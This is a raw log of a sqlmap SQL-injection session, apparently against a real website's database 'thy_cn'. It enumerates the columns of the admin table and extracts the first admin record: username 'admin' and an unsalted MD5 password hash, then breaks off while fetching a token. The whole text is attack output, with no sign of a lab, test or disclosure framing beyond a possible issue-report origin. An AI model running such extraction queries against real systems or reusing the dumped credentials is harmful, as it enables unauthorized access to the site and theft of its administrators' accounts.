 sql-shell> select *  from thy_cn.xiaoyewl_admin  limit 0,1;
[22:19:07] [INFO] fetching SQL SELECT statement query output: 'select *  from thy_cn.xiaoyewl_admin  limit 0,1'
[22:19:07] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itself
[22:19:07] [INFO] fetching columns for table 'xiaoyewl_admin' in database 'thy_cn'
[22:19:07] [INFO] resumed: 7
[22:19:07] [INFO] resumed: id
[22:19:07] [INFO] resumed: status
[22:19:07] [INFO] resumed: type
[22:19:07] [INFO] resumed: name
[22:19:07] [INFO] resumed: password
[22:19:07] [INFO] resumed: qq
[22:19:07] [INFO] resumed: token
[22:19:07] [INFO] the query with expanded column name(s) is: SELECT `id`, `name`, `password`, `token`, `type`, qq, status  FROM
thy_cn.xiaoyewl_admin  LIMIT 0,1
[22:19:07] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries to be able to
retrieve the output even if we are going blind
[22:19:07] [INFO] resumed: 1
[22:19:07] [INFO] resumed: admin
[22:19:07] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[22:19:07] [INFO] resuming partial value: login_